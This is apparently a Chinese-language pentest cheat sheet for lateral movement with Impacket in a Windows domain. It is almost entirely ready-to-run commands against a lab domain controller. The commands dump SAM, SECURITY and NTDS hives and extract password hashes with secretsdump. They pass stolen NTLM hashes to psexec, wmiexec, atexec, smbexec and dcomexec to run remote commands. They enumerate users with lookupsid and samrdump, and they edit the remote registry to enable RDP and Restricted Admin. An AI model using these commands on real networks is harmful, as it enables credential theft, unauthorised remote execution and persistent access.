impacket 横向工具
workgroup = ./Administrator
Domain = offensive/Administrator


impacket包的secretsdump
DC域控导出域内hash
reg save HKLM\SYSTEM system.hiv
reg save HKLM\SAM sam.hiv
reg save hklm\security security.hiv
secretsdump.exe -sam sam.hiv -security security.hiv -system system.hiv LOCAL
reg save HKLM\SYSTEM system.hiv
secretsdump.exe -system system.hiv -ntds ntds.dit LOCAL
secretsdump.exe -hashes :c456c606a647ef44b646c44a227917a4 offensive.local/Administrator@offensive.local -dc-ip 192.168.3.200
secretsdump.exe offensive/Administrator:Password@@offensive.local -dc-ip 192.168.3.200


psexec命令执行
psexec.exe offensive/administrator:Password@@192.168.3.200 "whoami /user"
psexec.exe -hashes :c456c606a647ef44b646c44a227917a4 ./administrator@192.168.3.200 "whoami /user"

atexec命令执行
atexec.exe offensive/administrator:Password@@192.168.3.200 "whoami /user"

atexec.exe -hashes :c456c606a647ef44b646c44a227917a4 ./administrator@192.168.3.200 "whoami /user"
wmiexec命令执行
wmiexec.exe offensive/administrator:Password@@192.168.3.200 "whoami /user"

wmiexec.exe -hashes :c456c606a647ef44b646c44a227917a4 offensive/administrator@192.168.3.200 "whoami /user"


smbexec
smbexec.exe offensive/administrator:Password@@192.168.3.200

smbexec.exe -hashes :c456c606a647ef44b646c44a227917a4 offensive/administrator@192.168.3.200 "whoami /user"
dcomexec命令执行
dcomexec.exe ./administrator:Password@@192.168.3.200 "whoami /user"
dcomexec.exe -hashes :c456c606a647ef44b646c44a227917a4 offensive/administrator@192.168.3.200 "whoami /user"

lookupsid查看用户和组
写user=./administrator也可以
lookupsid.exe offensive/administrator@192.168.3.200 -hashes :c456c606a647ef44b646c44a227917a4
samrdump查看用户列表和对应uid
samrdump.exe offensive/administrator@192.168.3.200 -hashes :c456c606a647ef44b646c44a227917a4




reg.exe 查看注册表信息
- 开启3389
reg.exe offensive/administrator:Password@@192.168.3.200 add -keyName "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" -v fDenyTSConnections -vt REG_DWORD -vd 0
- 启用远程凭据保护功能
reg.exe offensive/administrator:Password@@192.168.3.200 add -keyName "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" -v DisableRestrictedAdmin -vt REG_DWORD -vd 0
- 查看3389端口
reg.exe administrator:Password@@192.168.3.200 query -keyName "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" -v "PortNumber"